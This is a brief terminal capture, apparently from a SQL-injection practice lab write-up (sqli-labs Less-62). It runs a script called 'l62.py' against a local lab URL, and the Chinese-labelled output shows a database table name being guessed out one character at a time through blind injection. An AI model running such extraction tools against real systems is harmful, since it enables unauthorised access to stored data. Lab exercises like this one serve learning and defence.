 $ python3 l62.py -u "http://10.60.17.35:8082/Less-62/?id=1" -D challenges --tables
[+]数据表数 [1]
1
[-]当前猜解 h
[-]当前猜解 hs
[-]当前猜解 hsk
[-]当前猜解 hsk5
[-]当前猜解 hsk57
[-]当前猜解 hsk57m
[-]当前猜解 hsk57m6
[-]当前猜解 hsk57m6l
[-]当前猜解 hsk57m6ls
[-]当前猜解 hsk57m6lsl
hsk57m6lsl
Database: challenges
[1 tables]
[*] hsk57m6lsl